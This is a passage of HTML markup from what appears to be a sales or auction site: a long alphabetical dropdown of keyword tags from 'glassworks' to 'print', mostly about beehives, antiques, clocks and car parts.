value="glassworks">glassworks</option><option value="glaze">glaze</option><option value="glazed">glazed</option><option value="gle4stack">gle4stack</option><option value="glitch">glitch</option><option value="globe">globe</option><option value="gloss">gloss</option><option value="gloves">gloves</option><option value="glow">glow</option><option value="glue">glue</option><option value="goad">goad</option><option value="goes">goes</option><option value="going">going</option><option value="gold">gold</option><option value="golden">golden</option><option value="goldwork">goldwork</option><option value="golf">golf</option><option value="gong">gong</option><option value="good">good</option><option value="goode">goode</option><option value="gorgeous">gorgeous</option><option value="gorham">gorham</option><option value="goss">goss</option><option value="gothic">gothic</option><option value="gown">gown</option><option value="grab">grab</option><option value="grade">grade</option><option value="grade1">grade1</option><option value="graded">graded</option><option value="grakon">grakon</option><option value="grams">grams</option><option value="grandmothers">grandmother's</option><option value="grandson">grandson</option><option value="granulation">granulation</option><option value="graphs">graphs</option><option value="grateful">grateful</option><option value="great">great</option><option value="green">green</option><option value="greenberg">greenberg</option><option value="greens">greens</option><option value="gretzky">gretzky</option><option value="grey">grey</option><option value="grills">grills</option><option value="grimwades">grimwades</option><option value="grindstone">grindstone</option><option value="grip">grip</option><option value="grippers">grippers</option><option value="grips">grips</option><option value="groceries">groceries</option><option value="grojx">grojx</option><option value="ground">ground</option><option value="grounded">grounded</option><option value="group">group</option><option value="groups">groups</option><option value="grow">grow</option><option value="growing">growing</option><option value="gs300">gs300</option><option value="guard">guard</option><option value="guards">guards</option><option value="guests">guests</option><option value="guide">guide</option><option value="guild">guild</option><option value="gullah">gullah</option><option value="gwen">gwen</option><option value="h10cm">h10cm</option><option value="h14cm">h14cm</option><option value="h33cm">h33cm</option><option value="haarmann">haarmann</option><option value="habitat">habitat</option><option value="hadn">hadn</option><option value="hainaut">hainaut</option><option value="hair">hair</option><option value="hairdo">hairdo</option><option value="hairspray">hairspray</option><option value="half">half</option><option value="hall">hall</option><option value="hallmarked">hallmarked</option><option value="hallmarks">hallmarks</option><option value="halloween">halloween</option><option value="hammer">hammer</option><option value="hammered">hammered</option><option value="hammers">hammers</option><option value="hanau">hanau</option><option value="hand">hand</option><option value="hand-painted">hand-painted</option><option value="handbag">handbag</option><option value="handblown">handblown</option><option value="handbook">handbook</option><option value="handheld">handheld</option><option value="handle">handle</option><option value="handled">handled</option><option value="handles">handles</option><option value="handmade">handmade</option><option value="handoperated">handoperated</option><option value="handpainted">handpainted</option><option value="hands">hands</option><option value="hanger">hanger</option><option value="hangers">hangers</option><option value="hangin">hangin</option><option value="hanging">hanging</option><option value="hans-agne">hans-agne</option><option value="happened">happened</option><option value="happening">happening</option><option value="happens">happens</option><option value="happy">happy</option><option value="hard">hard</option><option value="hardwood">hardwood</option><option value="harlequin">harlequin</option><option value="harley">harley</option><option value="harleydavidson">harleydavidson</option><option value="harris">harris</option><option value="harry">harry</option><option value="hartford">hartford</option><option value="harvest">harvest</option><option value="harvested">harvested</option><option value="harvesting">harvesting</option><option value="hashem">hashem</option><option value="hasn">hasn</option><option value="hatch">hatch</option><option value="hate">hate</option><option value="hated">hated</option><option value="haul">haul</option><option value="havana">havana</option><option value="haven">haven</option><option value="hawaiian">hawaiian</option><option value="hawthorne">hawthorne</option><option value="hazel">hazel</option><option value="hd-710">hd-710</option><option value="head">head</option><option value="headcover">headcover</option><option value="headed">headed</option><option value="heads">heads</option><option value="heal">heal</option><option value="healing">healing</option><option value="health">health</option><option value="healthy">healthy</option><option value="heat">heat</option><option value="heater">heater</option><option value="heating">heating</option><option value="heavy">heavy</option><option value="heavybeehive">heavy'beehive'</option><option value="heights">heights</option><option value="hella">hella</option><option value="hello">hello</option><option value="helmet">helmet</option><option value="help">help</option><option value="helping">helping</option><option value="hemi">hemi</option><option value="hemmer">hemmer</option><option value="hendryx">hendryx</option><option value="hepburn">hepburn</option><option value="here">here</option><option value="herend">herend</option><option value="heritage">heritage</option><option value="herschede">herschede</option><option value="hexagon">hexagon</option><option value="hexagonal">hexagonal</option><option value="hexhives">hexhives</option><option value="hh20dff">hh20dff</option><option value="hidden">hidden</option><option value="hide">hide</option><option value="higgins">higgins</option><option value="high">high</option><option value="highland">highland</option><option value="highway">highway</option><option value="hill">hill</option><option value="hinges">hinges</option><option value="hirado">hirado</option><option value="historical">historical</option><option value="history">history</option><option value="hive">hive</option><option value="hive-10">hive-10</option><option value="hive-8">hive-8</option><option value="hive-honey">hive-honey</option><option value="hive10">hive10</option><option value="hive10kit">hive10kit</option><option value="hive20pcs">hive20pcs</option><option value="hive8pc">hive8pc</option><option value="hivebuilt">hivebuilt</option><option value="hivebunn">hivebunn</option><option value="hiveinspection">hiveinspection</option><option value="hivenuc">hivenuc</option><option value="hives">hives</option><option value="hobby">hobby</option><option value="hobee">hobee</option><option value="hockey">hockey</option><option value="hoffman">hoffman</option><option value="hold">hold</option><option value="holder">holder</option><option value="holders">holders</option><option value="holds">holds</option><option value="hole">hole</option><option value="holebeehive">holebeehive</option><option value="holes">holes</option><option value="holiday">holiday</option><option value="holly">holly</option><option value="hollywood">hollywood</option><option value="holophane">holophane</option><option value="home">home</option><option value="homes">homes</option><option value="homestead">homestead</option><option value="homeworthy">homeworthy</option><option value="honda">honda</option><option value="honest">honest</option><option value="honey">honey</option><option value="honeys">honey's</option><option value="honey-bee">honey-bee</option><option value="honeybee">honeybee</option><option value="honeybeehive">honeybeehive</option><option value="honeybees">honeybees</option><option value="honeycomb">honeycomb</option><option value="honeycombs">honeycombs</option><option value="honeyflow">honeyflow</option><option value="honeypot">honeypot</option><option value="honigbienen">honigbienen</option><option value="honls">honls</option><option value="honors">honors</option><option value="honour">honour</option><option value="hookah">hookah</option><option value="hoover">hoover</option><option value="hope">hope</option><option value="horizontal">horizontal</option><option value="hornet">hornet</option><option value="hornets">hornets</option><option value="horny">horny</option><option value="horse">horse</option><option value="horticulture">horticulture</option><option value="hotel">hotel</option><option value="hotrod">hotrod</option><option value="hours">hours</option><option value="house">house</option><option value="house7pc">house7pc</option><option value="househive">househive</option><option value="household">household</option><option value="houser">houser</option><option value="houses">houses</option><option value="housing">housing</option><option value="howards">howards</option><option value="https">https</option><option value="huge">huge</option><option value="human">human</option><option value="humane">humane</option><option value="humid">humid</option><option value="humming">humming</option><option value="hundreds">hundreds</option><option value="hunting">hunting</option><option value="hurt">hurt</option><option value="husbandry">husbandry</option><option value="hybrid">hybrid</option><option value="hyde">hyde</option><option value="hydsolid">hydsolid</option><option value="hygenic">hygenic</option><option value="ideal">ideal</option><option value="ijver">ijver</option><option value="illustrated">illustrated</option><option value="imitation">imitation</option><option value="imkers">imkers</option><option value="immediately">immediately</option><option value="important">important</option><option value="impossibly">impossibly</option><option value="impressionist">impressionist</option><option value="impressions">impressions</option><option value="impreza">impreza</option><option value="improve">improve</option><option value="improving">improving</option><option value="inch">inch</option><option value="inches">inches</option><option value="inchs">inchs</option><option value="incl">incl</option><option value="include">include</option><option value="included">included</option><option value="includes">includes</option><option value="including">including</option><option value="income">income</option><option value="incomplete">incomplete</option><option value="incredible">incredible</option><option value="incubator">incubator</option><option value="indianapolis">indianapolis</option><option value="indicator">indicator</option><option value="individual">individual</option><option value="indoor">indoor</option><option value="induction">induction</option><option value="industry">industry</option><option value="inexpensive">inexpensive</option><option value="infantiles">infantiles</option><option value="info">info</option><option value="information">information</option><option value="ingraham-beehive-clock-ca">ingraham-beehive-clock-ca</option><option value="inkwell">inkwell</option><option value="inlaid">inlaid</option><option value="inlay">inlay</option><option value="inner">inner</option><option value="innovative">innovative</option><option value="inro">inro</option><option value="insane">insane</option><option value="insect">insect</option><option value="insert">insert</option><option value="inspect">inspect</option><option value="inspected">inspected</option><option value="inspecting">inspecting</option><option value="inspection">inspection</option><option value="inspections">inspections</option><option value="inspired">inspired</option><option value="install">install</option><option value="installable">installable</option><option value="installation">installation</option><option value="installed">installed</option><option value="installing">installing</option><option value="instantly">instantly</option><option value="instruments">instruments</option><option value="insulated">insulated</option><option value="insulation">insulation</option><option value="insulator">insulator</option><option value="intaglio">intaglio</option><option value="interactive">interactive</option><option value="interceptor">interceptor</option><option value="interchangeable">interchangeable</option><option value="interesting">interesting</option><option value="interiors">interiors</option><option value="internal">internal</option><option value="internals">internals</option><option value="international">international</option><option value="introduce">introduce</option><option value="introducing">introducing</option><option value="inverted">inverted</option><option value="invite">invite</option><option value="ioof">ioof</option><option value="ireland">ireland</option><option value="iridescent">iridescent</option><option value="irish">irish</option><option value="iron">iron</option><option value="is300">is300</option><option value="islamic">islamic</option><option value="island">island</option><option value="isolated">isolated</option><option value="issue">issue</option><option value="issuer">issuer</option><option value="issues">issues</option><option value="italian">italian</option><option value="italy">italy</option><option value="item">item</option><option value="ives">ives</option><option value="ivory">ivory</option><option value="iyak">iyak</option><option value="j1u4">j1u4</option><option value="j4728">j4728</option><option value="j7783">j7783</option><option value="j7784">j7784</option><option value="j9100">j9100</option><option value="j9102">j9102</option><option value="jacek">jacek</option><option value="jack">jack</option><option value="jacket">jacket</option><option value="jade-ite">jade-ite</option><option value="jadeite">jadeite</option><option value="jadite">jadite</option><option value="jakobsson">jakobsson</option><option value="james">james</option><option value="japan">japan</option><option value="japanese">japanese</option><option value="jardiniere">jardiniere</option><option value="jasper">jasper</option><option value="jasperware">jasperware</option><option value="java">java</option><option value="jayger">jayger</option><option value="jeanette">jeanette</option><option value="jeannette">jeannette</option><option value="jeep">jeep</option><option value="jerome">jerome</option><option value="jersey">jersey</option><option value="jeweled">jeweled</option><option value="jewelled">jewelled</option><option value="jewelry">jewelry</option><option value="joan">joan</option><option value="joel">joel</option><option value="joerogan">joerogan</option><option value="john">john</option><option value="joiner">joiner</option><option value="joint">joint</option><option value="joints">joints</option><option value="jordans">jordan's</option><option value="joshard">joshard</option><option value="journ">journ</option><option value="juicy">juicy</option><option value="july">july</option><option value="jumbl">jumbl</option><option value="jumbo">jumbo</option><option value="june">june</option><option value="junghans">junghans</option><option value="jungle">jungle</option><option value="just">just</option><option value="k11442">k11442</option><option value="k12687">k12687</option><option value="k20a">k20a</option><option value="k20a2">k20a2</option><option value="k20z">k20z</option><option value="k20z1">k20z1</option><option value="k20z3">k20z3</option><option value="k24a4">k24a4</option><option value="k5m7">k5m7</option><option value="k9k6">k9k6</option><option value="kamenstein">kamenstein</option><option value="kangxi">kangxi</option><option value="kass">kass</option><option value="kate">kate</option><option value="katherines">katherine's</option><option value="kauffmann">kauffmann</option><option value="kaufmann">kaufmann</option><option value="keep">keep</option><option value="keeper">keeper</option><option value="keepers">keeper's</option><option value="keeping">keeping</option><option value="keeps">keeps</option><option value="kelford">kelford</option><option value="kennard">kennard</option><option value="kenner">kenner</option><option value="kenneth">kenneth</option><option value="kenya">kenya</option><option value="keping">keping</option><option value="keren">keren</option><option value="kerosene">kerosene</option><option value="kettle">kettle</option><option value="keumboo">keumboo</option><option value="keys">keys</option><option value="khaqan">khaqan</option><option value="kibblewhite">kibblewhite</option><option value="kids">kids</option><option value="kienzle">kienzle</option><option value="kiggly">kiggly</option><option value="kill">kill</option><option value="killed">killed</option><option value="killing">killing</option><option value="kiln">kiln</option><option value="kind">kind</option><option value="king">king</option><option value="kingdom">kingdom</option><option value="kings">kings</option><option value="kirke">kirke</option><option value="kirks">kirks</option><option value="kit">kit-</option><option value="kit7pcs">kit7pcs</option><option value="kit7xupgraded">kit7xupgraded</option><option value="kitauto">kitauto</option><option value="kitchen">kitchen</option><option value="kitchenaid">kitchenaid</option><option value="kits">kits</option><option value="knee">knee</option><option value="kneeds">kneeds</option><option value="knight">knight</option><option value="knive">knive</option><option value="knob">knob</option><option value="knobs">knobs</option><option value="knocker">knocker</option><option value="knot">knot</option><option value="know">know</option><option value="knuckle">knuckle</option><option value="knucklehead">knucklehead</option><option value="knuckleheadbobberflatheadharley">knuckleheadbobberflatheadharley</option><option value="kool">kool</option><option value="kool-aid">kool-aid</option><option value="kopal">kopal</option><option value="korean">korean</option><option value="korschgen">korschgen</option><option value="kriesler">kriesler</option><option value="kromex">kromex</option><option value="lace">lace</option><option value="lacefront">lacefront</option><option value="lacquer">lacquer</option><option value="ladder">ladder</option><option value="ladies">ladies</option><option value="lady">lady</option><option value="lalique">lalique</option><option value="lambeth">lambeth</option><option value="lamp">lamp</option><option value="lampamber">lampamber</option><option value="lamps">lamps</option><option value="lampshade">lampshade</option><option value="lancaster">lancaster</option><option value="lancer">lancer</option><option value="lancet">lancet</option><option value="land">land</option><option value="landing">landing</option><option value="lang">lang</option><option value="langstro">langstro</option><option value="langstroth">langstroth</option><option value="langstrothuk">langstrothuk</option><option value="lansgroth">lansgroth</option><option value="lapel">lapel</option><option value="lapse">lapse</option><option value="large">large</option><option value="larva">larva</option><option value="larvae">larvae</option><option value="last">last</option><option value="latch">latch</option><option value="latched">latched</option><option value="late">late</option><option value="late1930s">late1930s</option><option value="later">later</option><option value="lauren">lauren</option><option value="laurent">laurent</option><option value="lavender">lavender</option><option value="layens">layens</option><option value="layer">layer</option><option value="layers">layers</option><option value="laying">laying</option><option value="lead">lead</option><option value="leafs">leafs</option><option value="learn">learn</option><option value="learned">learned</option><option value="learning">learning</option><option value="leather">leather</option><option value="leave">leave</option><option value="leaves">leaves</option><option value="left">left</option><option value="legacy">legacy</option><option value="legs">legs</option><option value="lemon">lemon</option><option value="lens">lens</option><option value="lense">lense</option><option value="lenses">lenses</option><option value="less">less</option><option value="lesson">lesson</option><option value="lessons">lessons</option><option value="lets">lets</option><option value="letter">letter</option><option value="level">level</option><option value="levels">levels</option><option value="lever">lever</option><option value="licia">licia</option><option value="lidded">lidded</option><option value="lids">lids</option><option value="life">life</option><option value="lift">lift</option><option value="lifter">lifter</option><option value="lifting">lifting</option><option value="lifts">lifts</option><option value="light">light</option><option value="lighter">lighter</option><option value="lighting">lighting</option><option value="lightlampfixture">lightlampfixture</option><option value="lights">lights</option><option value="lightshade">lightshade</option><option value="lightshades">lightshades</option><option value="lightweight">lightweight</option><option value="lily">lily</option><option value="limb">limb</option><option value="lime">lime</option><option value="limited">limited</option><option value="limoges">limoges</option><option value="liner">liner</option><option value="lines">lines</option><option value="link">link</option><option value="lions">lions</option><option value="liquid">liquid</option><option value="listen">listen</option><option value="lithograph">lithograph</option><option value="litre">litre</option><option value="little">little</option><option value="live">live</option><option value="livestock">livestock</option><option value="livet">livet</option><option value="living">living</option><option value="llet">llet</option><option value="llewellyn">llewellyn</option><option value="loaded">loaded</option><option value="locate">locate</option><option value="locating">locating</option><option value="location">location</option><option value="locations">locations</option><option value="locators">locators</option><option value="lock">lock</option><option value="locks">locks</option><option value="lodge">lodge</option><option value="logo">logo</option><option value="london">london</option><option value="long">long</option><option value="longaberger">longaberger</option><option value="longer">longer</option><option value="look">look</option><option value="lookah">lookah</option><option value="lorentz">lorentz</option><option value="lorna">lorna</option><option value="loss">loss</option><option value="lost">lost</option><option value="lots">lots</option><option value="louise">louise</option><option value="love">love</option><option value="loved">loved</option><option value="lovely">lovely</option><option value="lovers">lovers</option><option value="low-e">low-e</option><option value="ls1-ls6">ls1-ls6</option><option value="ls1ls2">ls1ls2</option><option value="ls1ls2ls6">ls1ls2ls6</option><option value="lubel">lubel</option><option value="lucia">lucia</option><option value="lucite">lucite</option><option value="lump">lump</option><option value="lumps">lumps</option><option value="lunati">lunati</option><option value="lustre">lustre</option><option value="lynton">lynton</option><option value="lyson">lyson</option><option value="m-bat-beehive-jesuit-bolland-galle-1640">m-bat-beehive-jesuit-bolland-galle-1640</option><option value="machine">machine</option><option value="mackenzie">mackenzie</option><option value="mackintosh">mackintosh</option><option value="maddie">maddie</option><option value="made">made</option><option value="magazine">magazine</option><option value="magic">magic</option><option value="magical">magical</option><option value="mahogany">mahogany</option><option value="mail">mail</option><option value="mailbox">mailbox</option><option value="maine">maine</option><option value="mains">mains</option><option value="mainsprings">mainsprings</option><option value="maintenance">maintenance</option><option value="maisemore">maisemore</option><option value="maitland">maitland</option><option value="majolica">majolica</option><option value="majority">majority</option><option value="make">make</option><option value="maker">maker</option><option value="making">making</option><option value="manage">manage</option><option value="management">management</option><option value="managing">managing</option><option value="manley">manley</option><option value="mantel">mantel</option><option value="mantle">mantle</option><option value="manual">manual</option><option value="manualelectrical">manualelectrical</option><option value="manufactory">manufactory</option><option value="maple">maple</option><option value="marcos">marcos</option><option value="marcus">marcus</option><option value="marigold">marigold</option><option value="mark">mark</option><option value="marked">marked</option><option value="market">market</option><option value="markiard">markiard</option><option value="marks">marks</option><option value="marmalade">marmalade</option><option value="martha">martha</option><option value="martin">martin</option><option value="marvelous">marvelous</option><option value="mary">mary</option><option value="mason">mason</option><option value="masonic">masonic</option><option value="masonjar">masonjar</option><option value="masonry">masonry</option><option value="masons">masons</option><option value="mass">mass</option><option value="massive">massive</option><option value="master">master</option><option value="mastering">mastering</option><option value="match">match</option><option value="matching">matching</option><option value="mate">mate</option><option value="material">material</option><option value="materials">materials</option><option value="mating">mating</option><option value="matt">matt</option><option value="matte">matte</option><option value="matured">matured</option><option value="maurice">maurice</option><option value="maybee">maybee</option><option value="mccoy">mccoy</option><option value="mcqueen">mcqueen</option><option value="mean">mean</option><option value="means">means</option><option value="meant">meant</option><option value="measure">measure</option><option value="medal">medal</option><option value="meditation">meditation</option><option value="medium">medium</option><option value="meet">meet</option><option value="mega">mega</option><option value="mellifera">mellifera</option><option value="melt">melt</option><option value="melting">melting</option><option value="memorabilia">memorabilia</option><option value="mental">mental</option><option value="mercedes">mercedes</option><option value="mercury">mercury</option><option value="merit">merit</option><option value="mermaid">mermaid</option><option value="mesh">mesh</option><option value="messi">messi</option><option value="metal">metal</option><option value="metalroof">metalroof</option><option value="meter">meter</option><option value="method">method</option><option value="methode">methode</option><option value="methods">methods</option><option value="metropole">metropole</option><option value="mi-pet">mi-pet</option><option value="mice">mice</option><option value="michigan">michigan</option><option value="micro">micro</option><option value="mid-century">mid-century</option><option value="midges">midges</option><option value="midget">midget</option><option value="midwest">midwest</option><option value="might">might</option><option value="mignon">mignon</option><option value="miles">miles</option><option value="milk">milk</option><option value="miller">miller</option><option value="millinery">millinery</option><option value="million">million</option><option value="millionaire">millionaire</option><option value="millions">millions</option><option value="mimi">mimi</option><option value="mimosa">mimosa</option><option value="mind">mind</option><option value="minecraft">minecraft</option><option value="miners">miner's</option><option value="mini">mini</option><option value="miniature">miniature</option><option value="minimal">minimal</option><option value="mint">mint</option><option value="minton">minton</option><option value="minute">minute</option><option value="miracle">miracle</option><option value="mirror">mirror</option><option value="miss">miss</option><option value="missing">missing</option><option value="mistake">mistake</option><option value="mistakes">mistakes</option><option value="mite">mite</option><option value="mites">mites</option><option value="miti">miti</option><option value="mitsubishi">mitsubishi</option><option value="mixer">mixer</option><option value="mmbeehive">mmbeehive</option><option value="mobile">mobile</option><option value="mocha">mocha</option><option value="model">model</option><option value="models">models</option><option value="modern">modern</option><option value="moderne">moderne</option><option value="modernist">modernist</option><option value="modified">modified</option><option value="modular">modular</option><option value="module">module</option><option value="mohair">mohair</option><option value="moisture">moisture</option><option value="mold">mold</option><option value="monday">monday</option><option value="money">money</option><option value="moniotring-beehive-bees-electronics-iot">moniotring-beehive-bees-electronics-iot</option><option value="monitor">monitor</option><option value="monitoring">monitoring</option><option value="monster">monster</option><option value="month">month</option><option value="months">months</option><option value="montreal">montreal</option><option value="moon">moon</option><option value="moonstone">moonstone</option><option value="more">more</option><option value="moroccan">moroccan</option><option value="mortice">mortice</option><option value="mosaic">mosaic</option><option value="most">most</option><option value="moth">moth</option><option value="motif">motif</option><option value="motor">motor</option><option value="motorcycle">motorcycle</option><option value="motorcycles">motorcycles</option><option value="mottahedeh">mottahedeh</option><option value="mould">mould</option><option value="mouldings">mouldings</option><option value="mount">mount</option><option value="mountain">mountain</option><option value="mounted">mounted</option><option value="mouse">mouse</option><option value="mousetrap">mousetrap</option><option value="mouth">mouth</option><option value="move">move</option><option value="movement">movement</option><option value="mover">mover</option><option value="moverment">moverment</option><option value="moving">moving</option><option value="ms64">ms64</option><option value="much">much</option><option value="mullet">mullet</option><option value="multi">multi</option><option value="multi-functional">multi-functional</option><option value="multicolour">multicolour</option><option value="multifunctional">multifunctional</option><option value="multipack">multipack</option><option value="murals">murals</option><option value="murray">murray</option><option value="museum">museum</option><option value="mushrooms">mushrooms</option><option value="music">music</option><option value="musicians">musicians</option><option value="musimy">musimy</option><option value="must">must</option><option value="mustang">mustang</option><option value="mustard">mustard</option><option value="mutable">mutable</option><option value="mvmt">mvmt</option><option value="mybeeh">mybeeh</option><option value="myers">myers</option><option value="mythological">mythological</option><option value="mythology">mythology</option><option value="n4w3">n4w3</option><option value="nails">nails</option><option value="naked">naked</option><option value="name">name</option><option value="nancy">nancy</option><option value="nano">nano</option><option value="nanopeened">nanopeened</option><option value="narc">narc</option><option value="national">national</option><option value="native">native</option><option value="natu">natu</option><option value="natural">natural</option><option value="naturalbeehives">naturalbeehives</option><option value="nature">nature</option><option value="nautical">nautical</option><option value="naval">naval</option><option value="nbox">nbox</option><option value="nebraska">nebraska</option><option value="neck">neck</option><option value="necklace">necklace</option><option value="nectar">nectar</option><option value="need">need</option><option value="needle">needle</option><option value="needs">needs</option><option value="neel">neel</option><option value="neglected">neglected</option><option value="neiman">neiman</option><option value="nelson">nelson</option><option value="neon">neon</option><option value="nest">nest</option><option value="nesting">nesting</option><option value="nests">nests</option><option value="netherlands">netherlands</option><option value="netsuke">netsuke</option><option value="never">never</option><option value="newark">newark</option><option value="newest">newest</option><option value="newman">newman</option><option value="news">news</option><option value="newspaper">newspaper</option><option value="newsroom">newsroom</option><option value="nice">nice</option><option value="nicholson">nicholson</option><option value="nickel">nickel</option><option value="night">night</option><option value="nightmare">nightmare</option><option value="nissan">nissan</option><option value="nitrided">nitrided</option><option value="niue">niue</option><option value="nnedsz">nnedsz</option><option value="noire">noire</option><option value="norfolk">norfolk</option><option value="normal">normal</option><option value="north">north</option><option value="northern">northern</option><option value="notch">notch</option><option value="nothing">nothing</option><option value="noticeable">noticeable</option><option value="nouveau">nouveau</option><option value="nova">nova</option><option value="novelty">novelty</option><option value="nrfb">nrfb</option><option value="nrmt">nrmt</option><option value="nubian">nubian</option><option value="nucleus">nucleus</option><option value="nucs">nucs</option><option value="nucswarm">nucswarm</option><option value="nude">nude</option><option value="nugget">nugget</option><option value="number">number</option><option value="nuplas">nuplas</option><option value="nursery">nursery</option><option value="nvidia">nvidia</option><option value="o649">o649</option><option value="o650">o650</option><option value="o653">o653</option><option value="o658">o658</option><option value="o664">o664</option><option value="o665">o665</option><option value="o716">o716</option><option value="o840">o840</option><option value="o843">o843</option><option value="o846">o846</option><option value="o915">o915</option><option value="o917">o917</option><option value="o922">o922</option><option value="o950">o950</option><option value="o951">o951</option><option value="o954">o954</option><option value="o955">o955</option><option value="o957">o957</option><option value="o958">o958</option><option value="o985">o985</option><option value="oatmeal">oatmeal</option><option value="observation">observation</option><option value="observatory">observatory</option><option value="ocean">ocean</option><option value="ochre">ochre</option><option value="octagon">octagon</option><option value="october">october</option><option value="odysseus">odysseus</option><option value="offenhauser">offenhauser</option><option value="offer">offer</option><option value="office">office</option><option value="official">official</option><option value="offshoot">offshoot</option><option value="often">often</option><option value="ogp-mintage">ogp-mintage</option><option value="oiled">oiled</option><option value="oilers">oilers</option><option value="oilgas">oilgas</option><option value="ol22">ol22</option><option value="olive">olive</option><option value="olivia">olivia</option><option value="omaha">omaha</option><option value="ombre">ombre</option><option value="omega">omega</option><option value="omlet">omlet</option><option value="only">only</option><option value="ooak">ooak</option><option value="opalescent">opalescent</option><option value="opaline">opaline</option><option value="open">open</option><option value="openable">openable</option><option value="opened">opened</option><option value="opening">opening</option><option value="operation">operation</option><option value="opinion">opinion</option><option value="optional">optional</option><option value="orange">orange</option><option value="orchard">orchard</option><option value="order">order</option><option value="organ">organ</option><option value="organic">organic</option><option value="organizer">organizer</option><option value="organizing">organizing</option><option value="ori2246">ori2246</option><option value="original">original</option><option value="originals">originals</option><option value="ornament">ornament</option><option value="ornamental">ornamental</option><option value="ornaments-7">ornaments-7</option><option value="ornaments-8">ornaments-8</option><option value="ornt">ornt</option><option value="oscillator">oscillator</option><option value="osglim">osglim</option><option value="outdent">outdent</option><option value="outdoor">outdoor</option><option value="outrun">outrun</option><option value="outs">outs</option><option value="outsiders">outsiders</option><option value="ovate">ovate</option><option value="ovechkin">ovechkin</option><option value="oven">oven</option><option value="overlay">overlay</option><option value="overmantel">overmantel</option><option value="overwinter">overwinter</option><option value="overwintered">overwintered</option><option value="overwintering">overwintering</option><option value="ovoid">ovoid</option><option value="owen">owen</option><option value="owned">owned</option><option value="oxalic">oxalic</option><option value="p-00ado">p-00ado</option><option value="p025">p025</option><option value="p028">p028</option><option value="p048">p048</option><option value="p122">p122</option><option value="p123">p123</option><option value="p126">p126</option><option value="paao">paao</option><option value="pac-1218">pac-1218</option><option value="pac-1218x">pac-1218x</option><option value="pac-1219">pac-1219</option><option value="pacific">pacific</option><option value="pack">pack</option><option value="package">package</option><option value="packed">packed</option><option value="packs">packs</option><option value="padre">padre</option><option value="paid">paid</option><option value="pail">pail</option><option value="pain">pain</option><option value="painful">painful</option><option value="pains">pains</option><option value="paint">paint</option><option value="painted">painted</option><option value="paintedwillow">painted'willow</option><option value="painting">painting</option><option value="pair">pair</option><option value="pairs">pairs</option><option value="pale">pale</option><option value="palm">palm</option><option value="pandora">pandora</option><option value="panel">panel</option><option value="panels">panels</option><option value="panhead">panhead</option><option value="pansies">pansies</option><option value="paper">paper</option><option value="paperweight">paperweight</option><option value="paradise">paradise</option><option value="parcel">parcel</option><option value="parcels">parcels</option><option value="parcelspost">parcelspost</option><option value="parent">parent</option><option value="paris">paris</option><option value="parks">parks</option><option value="part">part</option><option value="partial">partial</option><option value="parton">parton</option><option value="parts">parts</option><option value="party">party</option><option value="pastel">pastel</option><option value="patch">patch</option><option value="patent">patent</option><option value="patina">patina</option><option value="patricia">patricia</option><option value="patrol">patrol</option><option value="patsy">patsy</option><option value="pattern">pattern</option><option value="patterned">patterned</option><option value="patterson">patterson</option><option value="pave">pave</option><option value="paynes">paynes</option><option value="pcgs">pcgs</option><option value="peace">peace</option><option value="peach">peach</option><option value="peaking">peaking</option><option value="pearl">pearl</option><option value="pedestal">pedestal</option><option value="pendant">pendant</option><option value="pendulum">pendulum</option><option value="penguins">penguins</option><option value="penny">penny</option><option value="pepper">pepper</option><option value="perc">perc</option><option value="perch">perch</option><option value="perfect">perfect</option><option value="perforation">perforation</option><option value="perform">perform</option><option value="performance">performance</option><option value="perfume">perfume</option><option value="perino">perino</option><option value="period">period</option><option value="perko">perko</option><option value="perpetual">perpetual</option><option value="personalised">personalised</option><option value="peter">peter</option><option value="petite">petite</option><option value="petrol">petrol</option><option value="pewter">pewter</option><option value="pfeife">pfeife</option><option value="pfh137">pfh137</option><option value="pg-wg">pg-wg</option><option value="pgwg">pgwg</option><option value="phan">phan</option><option value="phones">phones</option><option value="photo">photo</option><option value="photographs">photographs</option><option value="piano">piano</option><option value="piceces">piceces</option><option value="pickles">pickles</option><option value="pickup">pickup</option><option value="picture">picture</option><option value="piece">piece</option><option value="pieces">pieces</option><option value="pies">pies</option><option value="pike">pike</option><option value="pillar">pillar</option><option value="pillet">pillet</option><option value="pilot">pilot</option><option value="pine">pine</option><option value="pinewood">pinewood</option><option value="pink">pink</option><option value="pins">pins</option><option value="pint">pint</option><option value="pinup">pinup</option><option value="pipa">pipa</option><option value="pipe">pipe</option><option value="pitched">pitched</option><option value="pitcher">pitcher</option><option value="pizza">pizza</option><option value="place">place</option><option value="placement">placement</option><option value="places">places</option><option value="plague">plague</option><option value="plaits">plaits</option><option value="plans">plans</option><option value="plant">plant</option><option value="planter">planter</option><option value="planters">planters</option><option value="plants">plants</option><option value="plaque">plaque</option><option value="plasma">plasma</option><option value="plastic">plastic</option><option value="plate">plate</option><option value="plated">plated</option><option value="plates">plates</option><option value="plating">plating</option><option value="platinum">platinum</option><option value="play">play</option><option value="playboy">playboy</option><option value="playmate">playmate</option><option value="playset">playset</option><option value="please">please</option><option value="plough">plough</option><option value="plug">plug</option><option value="plum">plum</option><option value="plums">plums</option><option value="plush">plush</option><option value="plymouth">plymouth</option><option value="pocket">pocket</option><option value="poking">poking</option><option value="polaris">polaris</option><option value="pole">pole</option><option value="polished">polished</option><option value="pollen">pollen</option><option value="pollibee">pollibee</option><option value="pollination">pollination</option><option value="pollinator">pollinator</option><option value="poly">poly</option><option value="polypropylene">polypropylene</option><option value="polysterene">polysterene</option><option value="polystyrene">polystyrene</option><option value="poof">poof</option><option value="pooh">pooh</option><option value="pop-in">pop-in</option><option value="pop-ins">pop-ins</option><option value="porcelain">porcelain</option><option value="porch">porch</option><option value="porsche">porsche</option><option value="port">port</option><option value="portable">portable</option><option value="porter">porter</option><option value="portrait">portrait</option><option value="portugal">portugal</option><option value="possible">possible</option><option value="possibly">possibly</option><option value="post">post</option><option value="posted">posted</option><option value="postwar">postwar</option><option value="potato">potato</option><option value="pots">pots</option><option value="pottery">pottery</option><option value="pouch">pouch</option><option value="pound">pound</option><option value="pounds">pounds</option><option value="pourer">pourer</option><option value="power">power</option><option value="pr07">pr07</option><option value="practical">practical</option><option value="pre-a">pre-a</option><option value="pre-owned">pre-owned</option><option value="prea">prea</option><option value="prefer">prefer</option><option value="pregnancy">pregnancy</option><option value="premium">premium</option><option value="prep">prep</option><option value="preparation">preparation</option><option value="preparing">preparing</option><option value="preschool">preschool</option><option value="preserve">preserve</option><option value="preserving">preserving</option><option value="president">president</option><option value="press">press</option><option value="pressuee">pressuee</option><option value="pressure">pressure</option><option value="pretty">pretty</option><option value="prevention">prevention</option><option value="price">price</option><option value="pride">pride</option><option value="primal">primal</option><option value="primative">primative</option><option value="prime">prime</option><option value="primitive">primitive</option><option value="primrose">primrose</option><option value="print">print</option><option 